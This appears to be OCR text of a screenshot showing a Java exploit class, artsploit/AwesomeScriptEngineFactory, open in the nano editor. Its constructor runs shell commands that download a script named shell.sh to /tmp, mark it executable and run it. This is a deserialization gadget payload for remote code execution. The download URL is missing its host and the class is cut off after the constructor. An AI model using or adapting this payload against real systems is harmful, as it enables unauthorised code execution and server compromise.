 GNU nano 5.4 artsploit/AwesomeScriptEngineFactory.java
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("curl /shell.sh -o /tmp/shell.sh");
Runtime.getRuntime().exec("chmod +x /tmp/shell.sh");
Runtime.getRuntime().exec("/tmp/shell.sh");
} catch (IOException e) {
e.printStackTrace();
}
}